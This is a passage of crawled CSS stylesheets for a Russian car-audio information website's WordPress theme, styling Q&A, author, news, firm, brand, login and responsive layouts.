	font-size: 26px;
	line-height: normal;
	background: url(../img/question_icon.png) 3px center no-repeat;
}

.question .question_body {
	padding: 16px 25px;
	border: 1px solid #727272;
	font-family: PTserif;
	font-size: 14px;
	line-height: 24px;
	color: #333;
	margin-bottom: 18px;
	border-radius: 6px;
	margin-left: 95px;
}

.question .question_body .author {
	display: inline-block;
	text-decoration: underline;
	margin-right: 10px;
}

.question .question_body .time_question {
	display: inline-block;
	color: #929292;
}

.question .question_link {
	margin-left: 95px;
}

.question .question_link > a {
background: #920e52;
  font-size: 20px;
  font-family: PTserif;
  color: #fff!important;
  text-transform: uppercase;
  height: 31px;
  border: 0;
  border-radius: 2px;
  outline: none;
  margin-top: 20px;
  cursor: pointer;
  padding: 2px 22px;
}

#comment_form.expert-faq {
	margin-bottom: 30px;
}

#comment_form.expert-faq form .add_comment {
	margin-top: 6px;
	font-size: 14px;
}

#comment_form.expert-faq  input[type="submit"] {
	background: #920e52;
	font-size: 20px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	height: 31px;
	border: 0;
	border-radius: 2px;
	outline: none;
	margin-top: 20px;
	cursor: pointer;
	padding: 2px 12px;
}

#comment_form.expert-faq form .comment_input span, #comment_form.expert-faq form .comment_input input[type="text"] {
	display: inline-block;
	vertical-align: middle;
}

#comment_form.expert-faq form .comment_input span {
	font-family: PTserif;
	color: #333333;
	font-size: 14px;
	margin-right: 3px;
	margin-bottom: 10px;
	display: inline-block;
	width: 50px;
}

#comment_form.expert-faq form .comment_input input[type="text"] {
	margin-right: 20px;

	width: 164px;
	height: 28px;
	border: 1px solid #9f9f9f;
	outline: none;
	border-radius: 3px;
	font-family: Lato;
	font-size: 12px;
	padding: 0px 5px 2px 10px;
	background: #fff;
	margin-bottom: 10px;
}

#comment_form.expert-faq form textarea {
	resize: none;
	width: 100%;
	height: 125px;
	border: 1px solid #9f9f9f;
	outline: none;
	border-radius: 3px;
	font-family: Lato;
	font-size: 12px;
	background: #fff;
	padding: 10px;
	margin-bottom: 10px;
}

/* ---Страница вопросов эксперта--- */

/* Страница вопроса*/
.question_title {
	font-family: PTserif;
	font-size: 36px;
	color: #333;
	margin: 20px 0;
	line-height: normal;
}

#article h1.question_h1 {
	font-family: PTserifBold;
	color: #2b2a29;
	font-size: 26px;
}

.question.inside .question_body {
	margin-left: 0;
	border-radius: 10px;
	color: #fff;
	padding-left: 100px;
	background: url(../img/question_icon_inside.png) 20px center no-repeat #920e52;
	min-height: 120px;
	text-align: justify;
}

.question.inside .question_body .time_question {
  display: inline-block;
  color: #fff;
}

.answer_title {
	font-family: PTserif;
	color: #2b2a29;
	font-size: 26px;
	margin-bottom: 30px;
}

.answer_social {
	margin: 30px 0 20px;
}

#article .answer_social .pluso-wrap a{
	margin-right: 7px;
	margin-left: 0;
}

#article .content_text.question_page {
	font-size: 14px;
	line-height: 18px;
}

#article .content_text.question_page > ul li {
  background: url(../img/li_point.png) left 6px no-repeat;
}

#article .content_text .expert_answer_img img {
	display: block;
	width: 100%;
	max-width: 180px !important;
}


.expert_img_wrapper {
	display: inline-block;
	vertical-align: middle;
	width: 27%;
	margin-right: 4%;
}

.expert_answer_body {
	width: 68%;
	display: inline-block;
	vertical-align: middle;
	min-height: 215px;
}

.expert_answer_field .expert_answer_img {
  width: 100%;
  max-width: 180px !important;
}

.expert_answer_field {
	position: relative;
	padding: 25px 20px;
	border: 1px solid #727272;
	border-radius: 6px;
}

.expert_answer_field .expert_name {
	background: #cea76d;
	padding: 10px;
	font-size: 16px;
	font-weight: bold;
}
.expert_answer_field .expert_name a {  text-decoration: none;border-bottom: 1px dotted #fff; }
.expert_answer_field .expert_name a:hover { border-bottom: none; }

.expert_answer_field .expert_answer {
	font-size: 14px;
	line-height: 18px;
	padding-left: 5px;
}

.expert_answer_field .arrow_top {
	position: absolute;
	width: 20px;
	height: 20px;
	top: -20px;
	left: 30px;
	background: url(../img/arrow_top.png) center center no-repeat;
}

.expert_answer_field .expert_answer_body {
	font-family: PTserif;
	color: #333;
	font-size: 14px;
	line-height: 18px;
	text-align: justify;
}

.expert_answer_field .expert_answer_body h5 {
	font-family: PTserif;
	font-size: 24px;
	line-height: 24px;
	color: #333333;
	margin-bottom: 28px;
	text-align: left;
}

.expert_answer_field .expert_answer_body h5 span{
	color: #727272;
}

/* ---Страница вопроса--- */


/* Страница автора */

.author_page .expert_answer_field .expert_answer_body h5 {
	margin-bottom: 5px;
}

.author_page .rating_empty {
	display: inline-block;
}

.author_page .comment_percent_text {
	margin-bottom: 15px;
}

.author_page .expert_answer_field .expert_answer_body {
	text-align: left;
}

.author_page .expert_answer_field {
	border-radius: 0;
	border: 1px solid #727272;
}

.author_comments #comments_template {
	margin-top: 20px;
}

.a-articles li {
	margin-bottom: 40px;
}

.a-articles li:last-child {
	margin-bottom: 0px;
}

.a-articles .article_post_info {
	float: left;
	width: 52%;
}

.a-articles .a-list {
	padding: 18px 13px;
	border-radius: 1px;
	border: 1px solid #727272;
}

.a-articles .a-list .firm_rating, .a-articles .a-list .comment_percent_text {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 10px;
}

.author_page .rating_empty {
	display: inline-block;
	margin-top: 6px;
}


.a-articles .a-list .article_post_title {
	display: block;
	font-family: PTserif;
	color: #2b2a29;
	line-height: normal;
	font-size: 24px;
	margin-bottom: 25px;
}

.a-articles .a-list .article_post_content {
	font-family: PTserif;
	color: #333333;
	font-size: 14px;
	line-height: 18px;
}

.more_author_posts {
	background: #920e52;
	font-size: 20px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	width: 100%;
	height: 33px;
	border: 0;
	border-radius: 2px;
	outline: none;
	cursor: pointer;
	display: block;
	max-width: 200px;
	margin: 20px auto 0;
	text-align: center;
	padding: 5px;
}

/* ---Страница автора--- */


/* Новости */

.news_image {
    width: 41%;
    float: left;
    margin-right: 8%;
    margin-bottom: 20px;
}

.news_image_inside {
    width: 352px;
    height: 198px;
}
/*
.news img {
    height: 198px !important;
}
*/
.news {
    margin-bottom: 40px;
    min-height: 275px;
}

.news:nth-child(5) {
   
}

.news_content {
    width: 51%;
    float: left;
    font-family: PTserif;
    font-size: 16px;
    color: #333;
    line-height: normal;
}

.news_a_title {
    font-family: PTserif;
    color: #333;
    font-size: 20px;
    text-decoration: none;
    margin-bottom: 15px;
    line-height: normal;
}

.news_list_inside {
    margin-top: 300px;
}

@media (max-width: 580px) {

.news_content {
    width: 100%;
    max-width: 400px;
    margin: 0 auto;
    float: none;
    }
.news_top{
    padding: 20px;
 }
 .news_top .news_image{
    clear: both;
    width: 100%;
 }
.news_image_inside {
    width: 100%;
    height: auto;
}

}
/* ---Новости--- */


/* Документы */

.docs .title {
	margin-top: 15px;
	font-size: 24px;
	text-align: left;
	color: #2b2a29;
	font-family: PTserif;
	text-transform: none;
	margin: 10px 0;
}

.docs .table_title {
	border-radius: 6px;
	font-family: PTserif;
	font-size: 16px;
	color: #920e52;
	padding: 12px 0px;
	display: block;
	margin-bottom: 0px;
	margin-top: 10px;
}

.docs .table_title > div{
	display: table-cell;
}
.docs  div.clear, .docs .docs_block > div.clear{
	float: none;
	padding: 0;
}

.docs .doc_index{width:28%;}
.docs .doc_name{width:28%; word-break: break-word;}
.docs .doc_teaser{width:28%;}
.docs .doc_link{width:16%;}

.docs .docs_block > div {
	display: table-cell;
	vertical-align: top;
}

.docs .docs_block > div {
	padding: 10px 10px 10px 0px;
}

.docs .docs_block > div:first-child {
	padding: 10px 10px 10px 10px;
}

.docs .docs_block {
	font-size: 16px;
	font-family: PTserif;
	line-height: normal;
	background: #F6E1EC;
	margin-bottom: 7px;
	line-height: 24px;
}

.docs .docs_block > div:first-child +*, .docs .table_title > div:first-child +*{
	font-family: PTserifBold;
}

.docs .docs_block .doc_link {
	background: #E0A9C5;
	vertical-align: middle;
	padding-right: 0;
	text-align: center;
}

.docs .doc_link a {
	position: relative;
	display: inline-block;
	bottom: auto;
	right: auto;
	margin-right: 0;
	width: 28px;
	height: 28px;
	background: url(../img/doc_link.png) center center no-repeat;
	margin-top: 4px;
	font-size: 0;
}

#article .content_text .foto img {
  width: 100%;
}

.nocomments {
	margin-bottom: 20px;
}
/*
#article .content_text img {
  width: 100%;
} */
.ajax-loader {
	display: none;
}

/* ---Документы--- */

strong, b {
	font-family: "MuseoSansBold";
}

.ddsg-wrapper strong {
	display: inline-block;
	margin-top: 10px;
}














#article .content_text  .book_content  table {
	width: 90%;
	margin: 15px 0 15px;
}
#article .content_text  .book_content  table th, #article .content_text  .book_content  table td{
	border: 1px solid #000;
	padding: 5px;
}

#article .content_text .book_content  .wp-caption {
	max-width: 100%;
	margin: 15px auto;
}

#article .content_text .book_content  .wp-caption a, #article .content_text  .book_content .wp-caption img{
  display: block;
}

#article .content_text .book_content  .wp-caption .wp-caption-text {
	padding: 15px;
	background: #727272;
	color: #fff;
	font-family: LatoI;
	font-size: 14px;
	line-height: 18px;
}

#article .content_text .book_content  blockquote {
	color: #fff;
	font-family: Lato;
	font-size: 16px;
	line-height: 24px;
	padding: 10px 30px 10px 90px;
	margin: 20px 0 20px 20px;
	border-radius: 4px;
	background: url(../img/bloquote.png) left 20px center no-repeat #727272;
}
#article .content_text .book_content  > ol, #article .book_content  .content_text > ul {
	margin: 15px 0 15px 30px;
}

#article .content_text .book_content > ul li {
	background: url(../img/li_point.png) left 9px no-repeat;
	padding-left: 12px;
}

.services_list .category a{
	border-radius: 6px;
	font-family: MyriadSemiCond;
	font-size: 18px;
	color: #fff;
	background: #920e52;
	padding: 15px 30px;
	text-transform: uppercase;
	display: block;
	margin-bottom: 5px;
}

#article .content_text.firm_page  .services_list_inside table {
	width: 100%;
	text-align: left;
}


#article .content_text.firm_page  .services_list_inside table th{
	border: 1px solid #fff;
	background: #920e52;
	text-align: left;
	color: #fff;
	padding: 5px 20px;
}

#article .content_text.firm_page  .services_list_inside table td {
	border: 1px solid #fff;
	padding: 5px 20px;
}

#article .content_text.firm_page  .services_list_inside table tr:nth-child(odd) td {
	background: #F0DBE6;
}










#article .content_text em, #article .content_text i {
	font-family: OpenSansI;
}


/***************************************** Постраничный навигатор */

@font-face {
	font-family: "TitilliumWeb";
    src: url('fonts/TitilliumWeb-Regular.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "TitilliumWebB";
    src: url('fonts/TitilliumWeb-Bold.ttf');
    font-weight: normal;
    font-style: normal;
}

.wp-pagenavi {
	clear: both;
}

.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink {
	font-size: 11px;
	font-family: Lato;
}
.wp-pagenavi a.previouspostslink {
	padding-left: 10px;
	padding-right: 5px;
}
.wp-pagenavi a.nextpostslink {
	padding-left: 5px;
	padding-right: 10px;
}

.wp-pagenavi a.page,
.wp-pagenavi span.current {
	font-size: 11px;
	font-family: 'TitilliumWebB';
	padding-left: 10px;
	padding-right: 10px;
}

.wp-pagenavi a, .wp-pagenavi span {
	display: inline-block;
	vertical-align: middle;
	line-height: 25px;
	text-decoration: none;
	background: #f6f6f6;
	color: #8f8e8e;
}

.wp-pagenavi a:hover {
	background: #F0DBE6;
}

.wp-pagenavi span.current {
	background: #920e52;
	color: #fff;
}


.ozone_link {
  background: #920e52;
  font-size: 20px;
  font-family: PTserif;
  color: #fff;
  text-transform: uppercase;
  width: 186px;
  height: 31px;
  border: 0;
  border-radius: 2px;
  outline: none;
  display: inline-block;
  text-align: center;
	padding: 3px 0;
	margin-top: 15px;
}

.video_link > div {
	background: center center no-repeat;
	background-size: cover;
	height: 100%;
}

.wpcf7-form > p > br {
	display: none;
}



@media (max-width: 950px) {
	#front_slider .slider_info .slider_text {
		max-width: 440px;
	}
}

@media (max-width: 850px) {
	#front_question .front_question_text, #front_question .more_link {
		display: block;
		position: initial;
	}

	#front_question .front_question_text{
		width: 275px;
	}

	#front_question .more_link{
		margin-top: 40px;
	}

	.copyrites-info {
	    width: auto;
	}

	#copyrites_links{
		display: block;
		padding-left: 180px;
		min-height: 50px;
		margin-top: 10px;
	}
}

#slideshow-wrappercustom #informationcustom{
	font-family: "LatoBold" !important;
}


.ddsg-wrapper a{
	color: #920e52;
	text-decoration: underline;
}
.ddsg-wrapper a:hover{
	text-decoration: none;
}

.ddsg-wrapper ul > li > ul{
	margin-left: 30px;
}



#article div.column {
    display: inline-block;
    vertical-align: top;
    width: 25%;
    padding-right: 1.5%;
}

#article div.column h4 {
    font: 24px/24px OpenSansBold;
    color: #920e52;
    margin: 30px 0 15px 0;
}

#article div.column li {
    color: #9c9c9c;
    font: 16px/20px OpenSans;
}

#article div.column li>a {
    color: #333333;
}

#article div.column li>a:hover {
    text-decoration: underline;
}


@media (max-width: 720px){
	#article div.column {
	    width: 50%;
	}
}
.wpcf7-submit{
    margin-top: 5% !important;
}
  #before_footer{
    margin-bottom: 30px;
}
.yarpp-heading{
    font-size: 20px!important;
    color: black!important;
}
#vk_groups{
	margin:1em auto;
}
.wp-caption{
	/*width: 100%!important;*/
	/*margin-left: 25%;*/
	margin-top: 3%;
}
.wp-caption a img{
	width: 100%!important;
    height: auto!important;
}

#before_footer {
    margin-bottom: 30px;
    max-width: 1400px;
    margin: 0 auto;
}    
a img{
/*max-width: 100%!important;
    height: auto!important;*/
}
blockquote {
    background: #f3f3f3;
    padding: 20px;
    margin: 15px 0;
}
blockquote footer {
    background: none!important;
}
blockquote a{
        text-decoration: underline;
    color: #920e52;
}
.link-more .uSocial-Share{
    text-align:center!important;
}
#comments_template h2{
    font-weight: bold;
    color: #920e52;
    font-size: 20px;
    margin-bottom: 25px;
}
.post img {
    max-width: 100%;
}

/* меньше 1280px*/
@media screen and (max-width: 1280px){
    #main_content{
        margin-left: auto;
    }
    div#main_menu ul li a {
        font-size: 22px;
    }
    #main {
      width: calc(100% - 320px);
      padding: 15px 30px 0px 0px;
      margin-right: 0%;
      margin-bottom: 10px;
    }
}
/* от 1280px до 1360px*/
@media (min-width: 1280px) and (max-width: 1360px) {
    #main_content{
        margin-left: 160px;
    }
   /* #main {
        width: 55.7%;
    }*/
    #main {
      width: 60%;
    }
}



/* от 1360px до 1420px*/
@media (min-width: 1360px) and (max-width: 1420px) {
    #main_content{
        margin-left: 240px;
    }
        #main {
    width: 58.7%;
    }
}

/* более 1420px */
@media (min-width: 1420px) and (max-width: 1920px) {
    #main_content{
        margin-left: 300px!important;
        
    }
    #main {
        width: calc(100% - 475px);
        /*width: 58.7%;*/
    }
}  

@media (max-width: 1024px) {
	.news_image_inside {
		width: 300px;
	}
}

@media (max-width: 900px) {
	#main {
	  width: calc(100% - 320px);
	  padding: 15px 18px 0px 0px;
	  margin-right: 0%;
	  margin-bottom: 10px;
	}

	#sidebar {
	  width: 320px;
	  /*padding: 15px 0px 30px 18px;*/
	}

	.sidebar_right {
	  float: left;
	  width: 320px;
	}

	.sidebar_left {
	  float: left;
	  width: 320px;
	  margin-right: 4%;
	}
	
	.menu {
		padding-left: 10px;
	}
	.wp-caption{
		width: 100%!important;
	}
	
	#article ul {
		margin-left: 0px;
	}
	#brand_list  .brand-header  .content > * {
		display: block!important;
    }
	#brand_list .brand-header .right-column {
		padding-top: 15px;
	}
	
	#full_firms_block .firm-header .content > * {
		display: block!important;
	}
	
	#full_firms_block .firm-header .right-column > * {
		padding-top: 15px;
	}
	.news {
		margin-bottom: 60px;
		min-height: 300px;
	}
	.news_image {
		width: 100%;
	}
	.news_title {
		float: left;
	}
	.news_content {
		width: 100%;
	}
	.news_wrap {
		float: left;
	}
	
	#book_list .book_img_link {
		width: 45%;
	}
	
	#book_list .book_info {
		width: 50%;
	}
	
	#book_list .book_info a .book_name {
		font-size: 18px;
	}
}
 
@media screen and (max-width: 767px){
    #article iframe {
    max-width:100%;
    height: 250px;
    }
    #comments-block{
       margin: 20px 0;
    }
    #comments-block li{
        list-style:none;
    }
	#sidebar {
		display: none;
		visibility: hidden;
	}
}

@media (max-width: 414px) {
	#main {
	  width: 100%;
	}
	#sidebar {
		display: none;
		visibility: hidden;
	}
}

#article p {
    text-indent: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/style_2.css
body_size: 1820
content:
/***************************************** Общее */

.justify
{
	text-align: justify;
}
.justify:before
{
	display: block;
	width: 100%;
	content: '';
}
.justify:after
{
	display: inline-block;
	vertical-align: top;
	width: 100%;
	content: '';
}
.justify > *
{
	display: inline-block;
	vertical-align: top;
}

/***************************************** Фирмы */

.content_text .title > * {
	display: table-cell;
	vertical-align: top;
}
.content_text .title > .midline {
	background: url(../img/midline.png) center repeat-x;
}
.content_text .title > .text {
	padding: 0 15px;
	width: 0.01%; /* не спрашивай, почему */
}


.front_firms_header {
	text-align: right;
	margin-bottom: 20px;
}
.front_firms_header a.add_firm,
.front_firms_header a.add_firm:hover,
.front_firms_header a.add_firm:active,
.front_firms_header a.add_firm:visited {
	font: 18px/1 PTserif;
	color: #920e52;
	text-decoration: underline;
	margin-bottom: 13px;
}

.front_firms_header .firm_count {
	font: 14px/1 PTserif;
	color: #6d6d6d;
	padding-right: 10px;
}
.front_firms_header .firm_count .count {
	color: #000000;
}


.placeholder-1[placeholder]					{ color: #9b9b9b; }
.placeholder-1::-webkit-input-placeholder	{ color: #9b9b9b; }
.placeholder-1::-moz-placeholder			{ color: #9b9b9b; } /* Firefox 19+ */
.placeholder-1:-moz-placeholder				{ color: #9b9b9b; } /* Firefox 18- */
.placeholder-1:-ms-input-placeholder		{ color: #9b9b9b; }


#firm_search {
	background: #920e52;
	padding: 15px;
	font-size: 0;
	line-height: 0;
}

/*
#firm_search select option:first-child {
	color: #9b9b9b
}
*/
#firm_search select option:not(:first-child) {
	color: #000;
}

#firm_search input[name=firm],
#firm_search select[name=structure],
#firm_search select[name=countries],
#firm_search input[type=submit] {
	height: 24px;
	outline: none;
}

#firm_search input[name=firm],
#firm_search select[name=structure],
#firm_search select[name=countries]
/*#firm_search input[type=submit]*/ {
	border: 1px solid #cccccc;
	border-radius: 3px;
	font: 10px/1 OpenSans;
}

#firm_search select[name=structure],
#firm_search select[name=countries] {
	color: #9b9b9b;
	padding-left: 0;
	background: #fff url(../img/firm-page-select-bg.png) right center no-repeat;
	/*
	box-shadow: 0px 1px 1px 0px rgba(0, 0, 1, 0.25), inset 0px 1px 1px 0px rgba(0, 1, 2, 0.56);
	*/
	-webkit-appearance: none;
}

#firm_search input[name=firm] {
	width: 100%;
	padding-left: 5px;
	margin-bottom: 7px;
	line-height: 24px;
	color: #000;
}
#firm_search select[name=structure] {
	/*width: 320px;*/
	width: 44.81%;
}
#firm_search select[name=countries] {
	/*width: 290px;*/
	width: 40.61%;
}
#firm_search input[type=submit] {
	font: 14px/1 OpenSansSB;
	width: 90px;
	/*width: 12.6%;*/
	color: #000;
	background: #fff url(../img/search_icon.png)  81% center no-repeat;
	border-radius: 4px;
	border: none;
	text-align: left;
	padding-left: 15px;
	cursor: pointer;
}


#map_firms .firm-title {
	font: 24px/1 PTserif;
	color: #2b2a29;
	margin-top: 15px;
	margin-bottom: 15px;
}


#full_firms_block {
	margin-top: 30px;
}

#full_firms_block .front_firms_list {
	font-size: 0;
	line-height: 0;
}
#full_firms_block .front_firms_list li {
	border: 1px solid #727272;
	/*width: 362px;*/
	width: 48.5%;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
}
#full_firms_block .front_firms_list li:nth-child(2n) {
	margin-left: 3%;
}

#full_firms_block .firm-header {
	background: #F0DBE6;
	padding: 15px;
}
#full_firms_block .firm-header .content {
	display: table;
	width: 100%;
	border: none;
	outline: none;
	margin: 0;
	border-collapse: collapse;
	border-spacing: 0;
}
#full_firms_block .firm-header .content > * {
	display: table-cell;
	vertical-align: top;
}
#full_firms_block .firm-header .firm_logo .firm_img {
	width: 130px;
	height: 60px;
	background: center no-repeat;
	/*background-size: cover;*/
	background-size: auto 100%;
}
#full_firms_block .firm-header .left-column {
	width: 130px; /* logo width */
}
#full_firms_block .firm-header .right-column {
	padding-left: 20px;
}

#full_firms_block .firm_info {
	padding: 15px;
	padding-bottom: 10px;
	font: 14px/20px PTserif;
	color: #333333;
}
#full_firms_block  .firm_info .firm_title {
	font: 18px/20px PTserif;
	color: #920e52;
}


#full_firms_block .firm_rating {
}
#full_firms_block .firm_rating .rating_empty {
	margin: 0;
}
#full_firms_block .comment_percent_text {
	font: 14px/24px PTserif;
	color: #727272;
}


#first_map {
	width: 100%;
	height: 280px;
}


/***************************************** Бренды */

#brands {
	color: #fff;
	background: #920e52;
/*
	font-size: 0;
	line-height: 0;
*/
}

#brands .filter_books {
	padding: 15px;
	padding-bottom: 5px;
}

#brands .filter_books .left-column {
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
#brands .filter_books .right-column {
	display: inline-block;
	vertical-align: top;
	/*float: right;*/
}

#brands .filter_books input[name=brand_name] {
	width: 100%;
	padding-left: 5px;
	margin-bottom: 7px;
	color: #000;

	border: 1px solid #cccccc;
	border-radius: 3px;
	font: 10px/24px OpenSans;

	height: 24px;
	outline: none;
}

#brands .filter_books .letter_fields {
	display: inline-block;
	vertical-align: top;
}
#brands .filter_books .letter_fields .letter_buttons {
}
#brands .filter_books .letter_fields .letter_buttons span,
#brands .filter_books .alphabet_field span {
	display: inline-block;
	vertical-align: top;
	font: 13px/16px PTserif;
	color: #fff;
	text-decoration: underline;
}
#brands .filter_books .alphabet_field span:not(:first-child):before {
	display: inline-block;
	content: '';
	width: 0.33em;
}
#brands .filter_books .letter_fields .letter_buttons .language_choise,
#brands .filter_books .letter_fields .letter_buttons a {
	/*margin-left: 15px;*/
	cursor: pointer;
}
#brands .filter_books .letter_fields .letter_buttons a span {
	text-decoration: underline;
}

#brands .filter_books .alphabet_field {
	display: inline-block;
	vertical-align: top;
	/*margin-left: 15px;*/
	cursor: pointer;
}

#brands .filter_books input[type=submit] {
	float: right;

	font: 14px/1 OpenSansSB;
	width: 90px;
	/* width: 12.6%; */
	color: #000;
	background: #fff url(../img/search_icon.png) 81% center no-repeat;
	border-radius: 4px;
	border: none;
	text-align: left;
	padding-left: 15px;
	cursor: pointer;

	height: 24px;
	outline: none;
}


#brands #for_book_category {
	font: 13px/16px PTserif;
	color: #fff;
	border-top: 1px dotted #fff;

}

#toggle_categorys {
padding: 15px;
cursor: pointer;
}

#brands #for_book_category .content {
	display: table;
	width: 100%;
}
#brands #for_book_category .content .left-column,
#brands #for_book_category .content .right-column {
	display: table-cell;
	vertical-align: top;
}
#brands #for_book_category .content .right-column {
	text-align: right;
}

#brands #for_book_category .toggle_title {
	text-decoration: underline;
	text-transform: uppercase;
	cursor: pointer;
}
#brands #for_book_category .toggle_count {
	text-transform: uppercase;
}
#brands #for_book_category .toggle_toggle {
	float: right;
	cursor: pointer;
	background: url(../img/expand.png) left no-repeat;
	padding-left: 13px;
}
#brands #toggle_categorys.expanded .toggle_toggle {
	background: url(../img/collapse.png) left no-repeat;
}



#brand_list {
	margin-top: 30px;
	font-size: 0;
	line-height: 0;
}

#brand_list li {
	border: 1px solid #727272;
	/*width: 362px;*/
	width: 48.5%;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
}
#brand_list li:nth-child(2n) {
	margin-left: 3%;
}

#brand_list .brand-header {
	background: #F0DBE6;
	padding: 15px;
}
#brand_list .brand-header .content {
	display: table;
	width: 100%;
	border: none;
	outline: none;
	margin: 0;
	border-collapse: collapse;
	border-spacing: 0;
}
#brand_list .brand-header .content > * {
	display: table-cell;
	vertical-align: top;
}
#brand_list .brand-header .brand_img {
	width: 130px;
	height: 60px;
	background: center no-repeat;
	/*background-size: cover;*/
	background-size: auto 100%;
}
#brand_list .brand-header .left-column {
	width: 130px; /* logo width */
}
#brand_list .brand-header .right-column {
	padding-left: 20px;
}

#brand_list .brand_info {
	padding: 15px;
	padding-bottom: 10px;
	font: 14px/20px PTserif;
	color: #333333;
}
#brand_list .brand_info .brand_title {
	font: 18px/20px PTserif;
	color: #920e52;
}


#brand_list .firm_rating {
}
#brand_list .firm_rating .rating_empty {
	margin: 0;
}
#brand_list .comment_percent_text {
	font: 14px/24px PTserif;
	color: #727272;
}


.category_brand_list {
	background: #F0DBE6;
	width: 96%;
	margin: 0 auto;
}
.category_brand_list {
	padding: 20px 40px;
}
/*
.category_brand_list ul {
	-moz-column-count: 3;
	-webkit-column-count: 3;
	column-count: 3;
}
*/
.category_brand_list li {
	width: 33.33%;
	display: inline-block;
}
.category_brand_list a,
.category_brand_list a span {
	font: 13px OpenSans;
}


--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/css/auth.css
body_size: 1897
content:
@charset "utf-8";
/* Login / Registration*/
#reg_firm {
	font: 14px/14px 'OpenSans';
}

#reg_firm input[type="text"],#reg_firm input[type="password"],#reg_firm select,
#reg_firm textarea,#reg_firm input[type="email"]{
  box-shadow: inset 0px 1px 2px 0px #dadada;
  border: 1px solid #dadada;
  padding: 5px;
  width: 410px;
  outline: none;
  resize: none;
  display: inline-block;
}
#reg_firm textarea {
  height: 100px;
}

#reg_firm input[type="submit"] {
  background-color: #9e0039;
  border: 0px;
  color: #fff;
  border-radius: 3px;
  padding: 0px 10px;
  cursor: pointer;
  font: 12px/12px 'OpenSansSemibold';
    height: 35px;
}
#reg_firm input[type="submit"]:hover{
	background-color: #588D20;
}

#reg_firm .reg_unit {
  margin-bottom: 10px;
}

#reg_firm label span {
  display: inline-block;
  width: 180px;
  vertical-align: middle;
}
/*Регистрация*/
.reg_wrap{
	background-color:#f5f6f7;
	border:1px solid #c9c9c9;
	border-radius: 5px;
	padding: 20px;
	margin-bottom: 35px;
	margin-top: 35px;
}

#reg_firm input[type="text"], #reg_firm input[type="password"], #reg_firm select, #reg_firm textarea, #reg_firm input[type="email"],  #reg_firm input[type="submit"]{
	max-width:410px;
	width: 100%;
	color:#999999;
}

#reg_firm .reg_unit{
	text-align:center;
	padding:0 20px;auth_wrap
}

#reg_firm .reg_wrap .reg_unit{
	padding:0;
}

#reg_firm label span{
	text-align:right;
	padding-right:10px;
	color:#999999;
	font: 13px/13px 'OpenSans';
	width: 160px;
}

#reg_firm .reg_wrap .reg_unit:last-child span{
	position:relative; top:-70px;
}

#reg_firm input[type="submit"]{
	box-shadow: inset 0px 1px 1px 0px rgba(250,250,250,0.3);
	border: 1px solid #00746B;
	border-radius: 3px;
	background: linear-gradient(to top, #920e52, #920e52);
	color: #fff;
	cursor: pointer;
	text-shadow: 0px 0px 2px #fff, 0 0 3px #000;
	font: 15px/15px 'OpenSans';
	height: 45px;
	letter-spacing: 0.55pt;
}
#reg_firm input[type="submit"]:hover{
	background: #920e52;
}

/*Авторизация*/
#reg_firm.firm_auth .title_auth{
	text-align: center;
	color:#920e52;
	font: 18px/18px 'OpenSansBold';
	margin-bottom:25px;
}
#reg_firm.firm_auth .auth_wrap{
	max-width:355px;
	background-color:#f5f6f7;
	border:1px solid #c9c9c9;
	border-radius: 5px;
	padding: 10px;
	margin: 0 auto;
	margin-bottom: 50px;
}

#reg_firm.firm_auth .reg_unit{
	padding:0;
}

#reg_firm.firm_auth .auth_wrap .reg_unit:last-child{
	margin:0;
}

#reg_firm.firm_auth input[type="text"],#reg_firm.firm_auth input[type="password"]{
	height: 45px;
	border-radius: 4px;
	overflow: hidden;
	box-shadow: none;
	padding-left: 69px;
	box-shadow: 0px 17px 20px -20px #A7A7A7;
	font: 14px/14px 'OpenSans';
	color:#bdbab4;
}
#reg_firm.firm_auth input[name="log"]{
	background:#fff url([data-uri]) left center no-repeat;
}
#reg_firm.firm_auth input[name="pwd"]{
	background:#fff url([data-uri]) left center no-repeat;
	letter-spacing: 2px;
	font-size: 30px;
}
#reg_firm.firm_auth input[type="submit"]{
	letter-spacing: 0.55pt;
	padding-top: 5px;
  	margin: 3px 0 6px;
}
@media (max-width: 720px) {
	#reg_firm label span {
		min-width: 410px;
		text-align:left;
	}

	#reg_firm .reg_wrap .reg_unit:last-child span{
		position:relative; top:0;
	}

	#reg_firm.firm_auth .reg_unit input{
		margin:0;
	}
	#reg_firm.firm_auth .reg_unit input[type="submit"]{
		margin: 3px 0 6px;
	}
}




--- FILE ---
content_type: text/css
request_url: https://avtozvuk-info.ru/wp-content/themes/auto_sound/responsive.css
body_size: 1071
content:
@media screen and (max-width: 1920px){
    .visible-xs{
        display:none;
    }
    .hidden-xs{
        display:block;
    }
.grecaptcha-badge{
    display:none!important;
}
}
@media screen and (max-width: 1680px){
    
}
@media screen and (max-width: 1600px){
    
}
@media screen and (max-width: 1440px){
    
}
@media screen and (max-width: 1366px){
    
}
@media screen and (max-width: 1280px){
    
}
@media screen and (max-width: 1024px){
    
}
@media screen and (max-width: 960px){

}
@media screen and (max-width: 768px) {
    .visible-xs{
        display:block;
    }
    .hidden-xs{
        display:none!important;
    }
	.Menu{
    	max-width: 90%;
	}
	.menu{
		width: 100%;
    	float: none;
    	height: auto;
	}
	.menu li{
        float: none;
	}
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.mobile-menu{
		display:block!important;
		z-index: 100;
	    position: fixed;
        background: #d2d2d2;
	    height: 50px;
	    width: 100%;
	}
	.mobile-menu a img{
	    max-height: 50px;
        padding: 6px;
	}
	.mobile-menu ul.children {
        margin-left: 15px;
        list-style: none;
    }
	header {
        padding: 0;
        height: auto;
        margin-top: 0;
        margin-bottom: 0;
    }
    .mobile-menu #popout {
        position: fixed!important;
        height: 100%;
        width: 270px;
        background:#331123;
        color: white;
        top: 0px;
        left: -270px;
        overflow:auto;
        z-index:100;
    }
    .mobile-menu .logo-link{
        float: left;
        margin-left: 10px;
        margin-top: 15px;
        font-size: 18px;
